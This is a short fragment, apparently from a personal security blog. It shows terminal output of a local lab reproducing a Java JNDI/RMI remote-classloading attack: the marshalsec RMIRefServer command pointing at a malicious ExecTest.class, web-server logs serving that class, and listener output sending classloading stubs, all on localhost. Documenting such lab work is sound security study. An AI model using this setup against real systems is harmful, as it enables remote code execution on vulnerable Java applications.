 127.0.0.1 - - [18/Jun/2021 15:27:21] "GET /ExecTest.class HTTP/1.1" 200 -
127.0.0.1 - - [18/Jun/2021 15:53:53] "GET /ExecTest.class HTTP/1.1" 200 -
at java.net.ServerSocket.<init>(ServerSocket.java:128)
at javax.net.DefaultServerSocketFactory.createServerSocket(ServerSocketFactory.
java:218)
at marshalsec.jndi.RMIRefServer.<init>(RMIRefServer.java:67)
at marshalsec.jndi.RMIRefServer.main(RMIRefServer.java:116)
[luogan03@thinkpad]-[~/Documents/aaron/tools/marshalsec/target] ‹master›
➤ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://127.
0.0.1:8081/\#ExecTest
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:55730
Reading message...
Is RMI.lookup call for aa 2
Sending remote classloading stub targeting http://127.0.0.1:8081/ExecTest.class
Closing connection
^[ Have connection from /127.0.0.1:55842
Reading message...
Is RMI.lookup call for aa 2
Sending remote classloading stub targeting http://127.0.0.1:8081/ExecTest.class
Closing connection
AaronLuo's Blog from byAaronluo.github.io